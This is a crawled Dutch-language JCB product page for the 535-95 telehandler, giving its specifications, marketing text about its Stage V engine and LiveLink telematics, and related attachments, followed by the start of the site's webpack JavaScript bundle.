                Prijsaanvraag
            </button>
    </div>
</div>
<div class="o-container o-container--spacing-bottom">
    <script>
        const JCB = {
            metric: 'Metrisch',
            imperial: 'Imperial',
            systemLabel: 'Systeem',
            defaultSystem: 'metric',
            title: 'Producteigenschappen',
            category: 'Verreiker',
            productName: '535-95',
            productData: [{"title":"Max. hefhoogte","propertyId":"21a2153a63204d6ebc118b76bcc2d47d","metricUnit":"m","metricValue":"9.5","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Max. hefvermogen","propertyId":"bfd9adc4730c4260ae109ef7e31152c8","metricUnit":"kg","metricValue":"3500","imperialUnit":"lb","imperialValue":""},{"title":"Max. motorvermogen","propertyId":"100124dec44e450b9fe2661f179457f2","metricUnit":"kW","metricValue":"55","imperialUnit":"hp","imperialValue":""},{"title":"Max. reikwijdte","propertyId":"6e1dd3ca0b394b759a564a6ec606f762","metricUnit":"m","metricValue":"6.52","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Rijsnelheid","propertyId":"f674ca3716e34e0a810a991ccc24c84c","metricUnit":"kph","metricValue":"33","imperialUnit":"mph","imperialValue":""},{"title":"Bedrijfsgewicht","propertyId":"d0087d8f32ba4a0aa47defba1928b634","metricUnit":"kg","metricValue":"8215","imperialUnit":"lb","imperialValue":""}],
        }

        window.JCB = JCB;
    </script>

    <div class="js-module" data-module="['product-specification']" id="product-specification"></div>
</div>

<div class="o-container o-container--spacing-bottom">
    <div class="c-feature-content c-feature-content--img-left js-feature-content-ga js-module" data-module="['feature-content']">
        <picture class="c-feature-content__picture">
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/42913-7128345071/Img_600x257" media="(max-width: 37.5em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/42913-7128345071/Img_1024x576" media="(max-width: 64em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/42913-7128345071/Img_1336x573" media="(max-width: 100em)" />
            <img class="c-feature-content__img" src="/globalassets/digizuite/42913-7128345071/Img_1600x686" alt="A_THL_535-95_T4_8_(3-2)" height="686" width="1600">
        </picture>
        <div class="c-feature-content__content">
            <h2 class="c-feature-content__title">535-95</h2>
                <div class="c-feature-content__desc"><p>De nieuwste en schoonste JCB 535-95 verreiker is uitgerust met een ultraschone en effici&euml;nte JCB Dieselmax Stage V-motor. JCB LiveLink maakt bewaking op afstand van de DPF van de machine mogelijk, wat betekent dat JCB LiveLink op de hoogte kan worden gebracht van elke handmatige of onderhoudsregeneratie die nodig is om de machine te beschermen en optimale prestaties te garanderen.</p></div>
            <div class="c-feature-content__actions">
            </div>
        </div>
    </div>
</div>


    <div class="o-container o-container--spacing-bottom">
        <section class="c-tabbed-content js-tabbed-content-ga js-module" id="tabbed-content" data-module="['tabbed-content']">
            <div class="c-tabbed-content__header" data-qa="tab-header">
                <button class="c-tabbed-content__scroll-control js-tabbed-content-prev">
                    <svg role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left-alt" />
                    </svg>
                    <span class="visually-hidden">Scroll naar links</span>
                </button>
                <div class="c-tabbed-content__tabs-container" role="tablist">
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab active"
                                id="tabbed-content-tab-1"
                                aria-selected="true"
                                aria-controls="tabbed-content-tabbed-content-1">
                            <p class="c-tabbed-content__tab-button-label">Onge&#xEB;venaarde productiviteit</p>
                        </button>
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab "
                                id="tabbed-content-tab-2"
                                aria-selected="false"
                                aria-controls="tabbed-content-tabbed-content-2">
                            <p class="c-tabbed-content__tab-button-label">Onge&#xEB;venaarde eigendomskosten</p>
                        </button>
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab "
                                id="tabbed-content-tab-3"
                                aria-selected="false"
                                aria-controls="tabbed-content-tabbed-content-3">
                            <p class="c-tabbed-content__tab-button-label">Onge&#xEB;venaarde service en ondersteuning</p>
                        </button>
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab "
                                id="tabbed-content-tab-4"
                                aria-selected="false"
                                aria-controls="tabbed-content-tabbed-content-4">
                            <p class="c-tabbed-content__tab-button-label">Onge&#xEB;venaarde sterkte en duurzaamheid</p>
                        </button>
                </div>
                <button class="c-tabbed-content__scroll-control js-tabbed-content-next">
                    <svg role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-right-alt" />
                    </svg>
                    <span class="visually-hidden">Scroll naar rechts</span>
                </button>
            </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel active"
                     id="tabbed-content-tabbed-content-1"
                     aria-labelledby="tabbed-content-tab-1">
                    <p>De toonaangevende hydrauliek van JCB levert snelle cycli-tijden, voor het meest effici&euml;nte heffen, uitschuiven en duwen.</p>
<ul>
<li>Een JCB-verreiker voor de bouw is buitengewoon wendbaar; de compacte wielbasis, grote instuurhoeken en 3 stuurmodi besparen kostbare tijd op de werf.</li>
<li>De Stage V DieselMAX-motor levert zijn vermogen en koppel reeds bij lage motortoerentallen, waardoor hij zeer snel reageert.</li>
<li>De 55 kW (75 pk) motor die voldoet aan de Stage V-wetgeving van JCB biedt een gecombineerd DPF / DOC-nabehandelingspakket dat Stage V-emissieniveaus bereikt zonder dat DEF-injectie nodig is, waardoor de impact op het onderhoud en de bediening van de machine tot een minimum wordt beperkt.</li>
</ul>
                </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel "
                     id="tabbed-content-tabbed-content-2"
                     aria-labelledby="tabbed-content-tab-2">
                    <p>De JCB 535-95 is niet alleen effici&euml;nt in gebruik - hij is gewoon effici&euml;nt in gebruik &egrave;n om in bezit te hebben. Wij hebben deze machines ontworpen om u het maximaal mogelijke rendement op uw investering te geven.</p>
<ul>
<li>Het eigen telematica- en vlootbeheersysteem van JCB, LiveLink, zorgt voor maximale uptime van uw machinepark. Naast het bijhouden van machine-uren, stelt LiveLink u in staat brandstofverbruik, service- en onderhoudswaarschuwingen te volgen. Met LiveLink kunt u ook uw DPF-regeneratie volgen.</li>
<li>LiveLink biedt ook prestatierapporten over stilstandtijd, locatie, machinestatus, foutcodes voor diagnose, motorgebruik per vermogensband, veiligheidswaarschuwingen en brandstofverbruik.</li>
</ul>
                </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel "
                     id="tabbed-content-tabbed-content-3"
                     aria-labelledby="tabbed-content-tab-3">
                    <p>Om het meeste uit uw investering te halen, heeft u machines nodig om mee te werken, niet om aan te werken. Jcb-Verreikers hebben lange onderhoudsintervallen en wanneer onderhoud moet worden uitgevoerd, is dat eenvoudig en snel uit te voeren.</p>
<ul>
<li>All daily checks, greasing and serviceable components can be accessed at ground level allowing for quick and safe checking before the work day begins.</li>
<li>De filters op een verreiker (motorolie, hydraulische olie en brandstof) zijn centraal geplaatst voor snel en eenvoudig onderhoud.</li>
<li>Het is gemakkelijk om zowel de diesel- als de AdBlue-tank vanaf de grond te vullen. Beide tanks hebben ook ingebouwde voorfilters in de vulopeningen om te beschermen tegen vuil en verontreinigingen.</li>
</ul>
                </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel "
                     id="tabbed-content-tabbed-content-4"
                     aria-labelledby="tabbed-content-tab-4">
                    <p>De 535-95 is ontworpen om u maximale uptime te bieden. Onze machines zijn zo sterk mogelijk, met onderdelen van topkwaliteit en innovatieve productieprocessen.</p>
<ul>
<li>Het strenge testprogramma van de nieuwe Construction Loadall-serie omvat langdurige hoge belasting van het chassis, de giek en andere belangrijke componenten.</li>
<li>We hebben de geperste U-vormige giek uitgerust met volledig gelaste sluitplaten. Voor extra stevigheid hebben we het aantal verbindingen en spanningspunten over onze ge&iuml;ntegreerde giekneus en afsluitplaat uit &eacute;&eacute;n stuk verminderd.</li>
<li>De giek van een verreiker voor de bouw is laag in het volledig gelaste chassis uit &eacute;&eacute;n stuk gemonteerd, wat zorgt voor een zeer stijve structuur en maximaal zicht over de rechterschouder.</li>
</ul>
                </div>
        </section>
    </div>

    <div class="o-container o-container--spacing-bottom">
        <div class="js-module" data-module="['card-browser']">
            <section class="c-title-block js-title-block">

            </section>

            <div class="c-card-browser">
                <div class="c-card-browser__inner">
                    <div class="c-card-browser__carousel swiper">
                        <div class="c-card-browser__wrapper swiper-wrapper">
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/63892-master_8_6_a/Img_800x640" alt="Service_Shot_1_THL_536-95" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">JCB Services</h3>
                                                <p class="c-card__description">JCB-onderhoudsdiensten helpen u effici&#xEB;nt te werken, kosten te besparen en stilstand tot een minimum te beperken, zodat u kunt blijven doen waar u goed in bent.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/nl-NL/klantenservice/service/" >
                                                    Meer bekijken
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/50469-8038352093/Img_800x640" alt="JCB 245XR" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">Krijg maximale controle met JCB LiveLink</h3>
                                                <p class="c-card__description">Verhoog de uptime, verminder de administratieve rompslomp en verkrijg de statistieken die u nodig hebt om betere beslissingen te nemen over uw machines &#x2013; lees vandaag nog meer over LiveLink van JCB.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/nl-NL/verkennen/inzicht/livelink/" >
                                                    Meer bekijken
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/70046-jcbwhq/Img_800x640" alt="JCB World Headquarters Rocester" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">Duurzame oplossingen</h3>
                                                <p class="c-card__description">Zorg dragen voor de planeet die we helpen vormgeven. We zijn trots op onze inspanningen om ons bedrijf en onze machines duurzamer te maken.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/nl-NL/verkennen/duurzaamheid/" >
                                                    Meer bekijken
                                                </a>
                                            </div>
                                    </div>
                                </div>
                        </div>
                        <div class="c-card-browser__navigation js-card-browser-pager-ga">
                            <button class="c-button c-button--outline c-button--small c-card-browser__button c-card-browser__button--prev">
                                <svg class=" c-button__icon" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
                                </svg>
                                Vorige
                                <span class="visually-hidden">Vorige dia</span>
                            </button>
                            <button class="c-button c-button--outline c-button--small c-card-browser__button c-card-browser__button--next">
                                Volgende
                                <svg class=" c-button__icon" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-right" />
                                </svg>
                                <span class="visually-hidden">Volgende dia</span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="o-container o-container--spacing-bottom">
        <script>
            window.JCBRelatedProducts = window.JCBRelatedProducts || [];

            window.JCBRelatedProducts.push({
                id: 'f2f31562-13dc-433e-8ff0-c2756990c0fb',
                title: 'Verwante producten',
                viewProductLabel: 'Product weergeven',
                metric: 'Metrisch',
                imperial: 'Imperial',
                defaultSystem: 'metric',
                category: '',
                products: [{"title":"535-125","id":"0ed9c88a-6a19-43f2-ab13-36eb01b867b8","SKU":"535-125","category":"Verreiker","image":{"url":"/globalassets/digizuite/31282-5102932162/Img_800x800","altName":"A_THL_535-125_5"},"description":"<p>De 535-125 Hi-Viz verreiker biedt indrukwekkende reikwijdtes aanvullend op een hefvermogen van 3500 kg.</p>","productData":[{"title":"Max. hefhoogte","propertyId":"c3917c20635f4cbe8c84857771dd145e","metricUnit":"m","metricValue":"12.27","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Max. hefvermogen","propertyId":"4f5f85bae4714b87b8b9f0b8cbb23720","metricUnit":"kg","metricValue":"3500","imperialUnit":"lb","imperialValue":""},{"title":"Max. motorvermogen","propertyId":"11bc77b14eb4466f870507efbf26c5a5","metricUnit":"kW","metricValue":"55","imperialUnit":"hp","imperialValue":""},{"title":"Max. reikwijdte","propertyId":"d9df8689f11847bd87ccaed4fa60a525","metricUnit":"m","metricValue":"8.06","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Rijsnelheid","propertyId":"17d7728e3b7244049ab317893e7811bd","metricUnit":"kph","metricValue":"29","imperialUnit":"mph","imperialValue":""},{"title":"Bedrijfsgewicht","propertyId":"e3a58359e2fe47738f0d00ab884f83c2","metricUnit":"kg","metricValue":"10066","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":false,"viewModelBtnUrl":"/nl-NL/products/machines/verreiker/535-125","showQuoteRequestButton":false,"excludeFromProductComparison":true}],
                })
        </script>

        <div class="js-module js-related-products" data-module="['related-products']" data-related-products-id="f2f31562-13dc-433e-8ff0-c2756990c0fb"></div>
    </div>

    <div class="o-container o-container--spacing-bottom">
        <script>
            window.JCBRelatedProducts = window.JCBRelatedProducts || [];

            window.JCBRelatedProducts.push({
                id: '1dc6d2c5-172f-4bab-9205-ee90b3a64a14',
                title: 'Gerelateerde uitrustingsstukken',
                viewProductLabel: 'Product weergeven',
                metric: 'Metrisch',
                imperial: 'Imperial',
                defaultSystem: 'metric',
                category: '',
                products: [{"title":"Vorkenversteller","id":"344ae049-d4dc-4be4-92a3-259b78daca68","SKU":"Fork positioner","category":"Vorken","image":{"url":"/globalassets/digizuite/34120-5510235320/Img_800x800","altName":"CGI_Forks_Positioner"},"description":"<p>JCB Attachments biedt een assortiment vorkenverstellers voor Q-fit-aankoppelingen.</p>","productData":[{"title":"Aankoppeling","metricValue":"Q-fit","imperialValue":""},{"title":"Max. vorkbreedte","metricValue":"100 mm","imperialValue":""},{"title":"Diameter vorkpen","metricValue":"50-57.2 mm","imperialValue":""}],"attachmentData":{"productCategory":{"values":["Verreiker"]}},"showBrochureDownloadButton":false,"viewModelBtnUrl":"/nl-NL/products/attachments/forks/fork-positioner","showQuoteRequestButton":false,"excludeFromProductComparison":true},{"title":"Grondboren","id":"914ea1c4-5d4f-4fd8-b8bb-c5e42a9021f5","SKU":"Earth Drills","category":"Boren","image":{"url":"/globalassets/digizuite/38627-6478840307/Img_800x800","altName":"S_Earth Drill_3x2"},"description":"<p>Het JCB grondboorassortiment is effectief voor het plaatsen van afrasteringen, telegraafpalen, ankers, verkeersborden en het planten van bomen.</p>","productData":[{"title":"Vluchtdiameter","metricValue":"150-1,000 mm","imperialValue":""},{"title":"Koppel","metricValue":"1,500-26,267 Nm","imperialValue":""},{"title":"Oliestroom","metricValue":"94-239 l/m","imperialValue":""},{"title":"Vluchtlengte","metricValue":"1,000-1,500 mm","imperialValue":""},{"title":"Werkdruk","metricValue":"206-240 bar","imperialValue":""},{"title":"Gewicht","metricValue":"59.4-594 kg","imperialValue":""}],"attachmentData":{"productCategory":{"values":["Graaf-laadcombinaties","Minigraafmachines","Schrankladers","Verreiker","Grote graafmachines"]}},"showBrochureDownloadButton":false,"viewModelBtnUrl":"/nl-NL/products/attachments/drills/earth-drills","showQuoteRequestButton":false,"excludeFromProductComparison":true},{"title":"Precision Placer","id":"ed5cef37-1eb5-40ef-a188-e5939a161483","SKU":"Precision placer","category":"Vorken","image":{"url":"/globalassets/digizuite/58496-pp-front-view/Img_800x800","altName":"Precision Placer - CAD"},"description":"<p>JCB Attachments kondigt met trots de lancering van het nieuwe Precision Placer-uitrustingsstuk aan. Dit uitrustingsstuk heeft zowel zijverschuivings- als vorkpositioneringsmogelijkheden en biedt een veiligere oplossing voor een hogere productiviteit op kleinere locaties.</p>","productData":[{"title":"Breedte","metricValue":"1,320 mm","imperialValue":""},{"title":"Vorklengte","metricValue":"1,200 mm","imperialValue":""},{"title":"Nominale capaciteit","metricValue":"4,000 kg","imperialValue":""},{"title":"Vorkpositionering","metricValue":"299-1,013 mm","imperialValue":""},{"title":"Zijverschuiving vanuit het midden","metricValue":"167 mm","imperialValue":""},{"title":"Gewicht","metricValue":"412 kg","imperialValue":""}],"attachmentData":{"productCategory":{"values":["Verreiker"]}},"showBrochureDownloadButton":false,"viewModelBtnUrl":"/nl-NL/products/attachments/forks/precision-placer","showQuoteRequestButton":false,"excludeFromProductComparison":true},{"title":"Zwevende vorken","id":"f9531f5d-e2b7-44d4-8f41-494ffcb7ff40","SKU":"Floating forks","category":"Vorken","image":{"url":"/globalassets/digizuite/36130-6182638570/Img_800x800","altName":"CGI_Floating forks"},"description":"<p>JCB Attachments biedt een reeks zwevende vorken voor verschillende aankoppelingen.</p>","productData":[{"title":"Breedte","metricValue":"1,015-1,481 mm","imperialValue":""},{"title":"Vorklengte","metricValue":"1,067-1,200 mm","imperialValue":""},{"title":"Vorkbreedte","metricValue":" 80-125 mm","imperialValue":""},{"title":"Vorkdikte","metricValue":"40-53 mm","imperialValue":""}],"attachmentData":{"productCategory":{"values":["Verreiker"]}},"showBrochureDownloadButton":false,"viewModelBtnUrl":"/nl-NL/products/attachments/forks/floating-forks","showQuoteRequestButton":false,"excludeFromProductComparison":true},{"title":"Trussmaster","id":"a7df392c-d218-4e37-a1c4-eb989795f278","SKU":"Trussmaster","category":"Hefapparatuur","image":{"url":"/globalassets/digizuite/74436-trussmaster-1x1/Img_800x800","altName":"Trussmaster-1x1"},"description":"<p>JCB Q-fit compatibel voor snelle montage en omschakeling.</p>","productData":[{"title":"Type","metricValue":"Handbediend uitschuifdeel","imperialValue":""},{"title":"Aankoppeling","metricValue":"Q-fit","imperialValue":""},{"title":"Hefvermogen","metricValue":"150-300 kg","imperialValue":""},{"title":"Lengte","metricValue":"4,519 mm","imperialValue":""},{"title":"Verlengde lengte","metricValue":"6,018 mm","imperialValue":""},{"title":"Gewicht","metricValue":"228 kg","imperialValue":""}],"attachmentData":{"productCategory":{"values":["Verreiker"]}},"showBrochureDownloadButton":false,"viewModelBtnUrl":"/nl-NL/products/attachments/lifting-equipment/trussmaster","showQuoteRequestButton":false,"excludeFromProductComparison":true},{"title":"Betonkubels","id":"12c1e8f2-87fa-4e06-a773-0f112d3670d6","SKU":"Concrete skips","category":"Gespecialiseerde uitrustingsstukken","image":{"url":"/globalassets/digizuite/72996-atts_skip_expanded/Img_800x800","altName":"THL - Concrete Skip - Side view - CGI"},"description":"<p>JCB betonkubels kunnen op zeer hoge locaties worden gelost met behulp van het bereik van het JCB-assortiment verreikers.</p>","productData":[{"title":"Stijl","metricValue":"Laag profiel","imperialValue":""},{"title":"Montage","metricValue":"Snelwissel/Vork","imperialValue":""},{"title":"Capaciteit","metricValue":"500 L","imperialValue":""},{"title":"Nominale capaciteit","metricValue":"1,200 kg","imperialValue":""}],"attachmentData":{"productCategory":{"values":["Graaf-laadcombinaties","Verreiker"]}},"showBrochureDownloadButton":false,"viewModelBtnUrl":"/nl-NL/products/attachments/specialist-attachments/concrete-skips","showQuoteRequestButton":false,"excludeFromProductComparison":true}],
                })
        </script>

        <div class="js-module js-related-products" data-module="['related-products']" data-related-products-id="1dc6d2c5-172f-4bab-9205-ee90b3a64a14"></div>
    </div>



    </main>

    <script defer="defer" src="/Util/Find/epi-util/find.js"></script>
<script>
document.addEventListener('DOMContentLoaded',function(){if(typeof FindApi === 'function'){var api = new FindApi();api.setApplicationUrl('/');api.setServiceApiBaseUrl('/find_v2/');api.processEventFromCurrentUri();api.bindWindowEvents();api.bindAClickEvent();api.sendBufferedEvents();}})
</script>

    <script>
        if (typeof $$epiforms !== 'undefined') {
            $$epiforms(document).ready(function () {
                $$epiforms(".EPiServerForms").on("formsSubmitted", function () {
                        const msg = document.querySelector(".Form__Title");
                        if (msg) {
                            msg.scrollIntoView({ behavior: "instant", block: "center" });
                        }
                });
            });
        }
    </script>

    
<footer id="footer">
    <div class="o-container">
        
<section class="c-commerce-sticky js-commerce-sticky-ga js-module" data-module="['commerceSticky']">
        <a data-qa="commerce-sticky-btn-phone" 
            href="tel:&#x2B;31 (0)418 654 654"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Bel ons
        </a>
        <a data-qa="commerce-sticky-btn-store"
            href="/nl-NL/dealer-zoeken/"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            Vind een dealer
        </a>
        <button data-qa="commerce-sticky-btn-basket"
                data-referrer-link-has-items="/nl-NL/basket/"
                data-referrer-link-no-items="/nl-NL/empty-basket/"
                class="c-button c-button--primary c-commerce-sticky__btn c-commerce-sticky__basket-btn">
                <div class="c-basket-item-indicator__wrapper">
                    <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bag" />
                    </svg>
                </div>
                <span class="c-commerce-sticky__basket-btn-label">Mand</span>
        </button>
</section>

        <div class="c-footer js-footer js-module" data-module="['footer']">
            <div class="c-footer__top">
                        <div class="c-link-list">
                                <a href="/nl-NL/products/" class="c-link-list__heading">Producten</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/nl-NL/products/machines/">Machines</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/nl-NL/products/attachments/">Uitrustingsstukken </a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/nl-NL/products/aandrijflijn-voor-oem/">Aandrijflijn voor OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/nl-NL/industries/" class="c-link-list__heading">Industries</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/nl-NL/industries/landbouw/">Landbouw</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/nl-NL/industries/bouw/">Bouw</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/nl-NL/industries/waste-and-recycling/">Afval en recycling</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/nl-NL/industries/logistics/">Logistiek</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/nl-NL/industries/elektrische/">Elektrische</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/nl-NL/industries/powertrain-for-oem/">Aandrijflijn voor OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/nl-NL/klantenservice/" class="c-link-list__heading">Onderdelen &amp; Service</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/nl-NL/klantenservice/parts/">Onderdelen</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/nl-NL/klantenservice/service/">Service</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/nl-NL/kopen/" class="c-link-list__heading">Kopen</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/nl-NL/kopen/aanbiedingen/">Aanbiedingen</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/nl-NL/verkennen/" class="c-link-list__heading">Verkennen</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/nl-NL/verkennen/engage/">Betrekken</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/nl-NL/verkennen/inzicht/">Inzicht</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/nl-NL/verkennen/kennis/">Kennis</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/nl-NL/verkennen/duurzaamheid/">Duurzaamheid</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/nl-NL/verkennen/bedrijf/">Bedrijf</a>
                                        </li>
                            </ul>
                        </div>
            </div>
            <div class="c-footer__middle">
                <div class="c-footer__custom">
                </div>
                <div class="c-footer__contact">
                    <div class="c-social-links">
                                <a target="_blank" rel="noopener" href="https://www.facebook.com/JCBNetherlands" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-facebook" />
                                    </svg>
                                    <span class="visually-hidden">Facebook</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://twitter.com/jcbmachines" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-x" />
                                    </svg>
                                    <span class="visually-hidden">Twitter</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.instagram.com/jcbbene/" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-instagram" />
                                    </svg>
                                    <span class="visually-hidden">Instagram</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/jcb-benelux-ltd" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin" />
                                    </svg>
                                    <span class="visually-hidden">Linkedln</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.youtube.com/user/JCBFILMS" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-youtube" />
                                    </svg>
                                    <span class="visually-hidden">YouTube</span>
                                </a>
                    </div>
                    <a href="tel:&#x2B;31 (0)418 654 654" class="c-footer-contact">
                        Bel ons: &#x2B;31 (0)418 654 654
                    </a>
                </div>
            </div>
            <div class="c-footer__bottom">
                <a class="c-footer-logo" href="https://www.jcb.com/nl-NL/">
                    <img class="c-footer-logo__image is-hidden-mobile" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <img class="c-footer-logo__image is-hidden-desktop" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <span class="visually-hidden">JCB startpagina</span>
                </a>
                <ul class="c-hygiene-links">
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/nl-NL/verkennen/bedrijf/legal-notice/" >
                                     Juridische kennisgeving
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/nl-NL/verkennen/bedrijf/cookie-and-privacy-policy/" >
                                     Privacybeleid
                                </a>
                            </li>
                </ul>
                    <div class="c-copyright">
                        © 2026 JC Bamford Excavators Ltd.
                    </div>
            </div>
        </div>
    </div>
</footer>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/5867.314d22d7e7d22eb538d2.js
body_size: 2854
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[5867],{

/***/ 5867:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  K: () => (/* binding */ RelatedProductsKeys),
  "default": () => (/* binding */ related_products_related_products)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-dom/dist/runtime-dom.esm-bundler.js
var runtime_dom_esm_bundler = __webpack_require__(3751);
// EXTERNAL MODULE: ./node_modules/pinia/dist/pinia.mjs
var dist_pinia = __webpack_require__(810);
// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/reactivity/dist/reactivity.esm-bundler.js
var reactivity_esm_bundler = __webpack_require__(953);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
// EXTERNAL MODULE: ./src/app/components/product-listing/product-listing-system-toggle.vue + 2 modules
var product_listing_system_toggle = __webpack_require__(8575);
// EXTERNAL MODULE: ./src/app/components/product-card/product-card.vue + 2 modules
var product_card = __webpack_require__(1640);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 10 modules
var products_store = __webpack_require__(6385);
// EXTERNAL MODULE: ./src/app/store/products-store/modules/product-store-display-toggle.ts
var product_store_display_toggle = __webpack_require__(4456);
// EXTERNAL MODULE: ./node_modules/swiper/swiper.mjs + 1 modules
var swiper = __webpack_require__(1236);
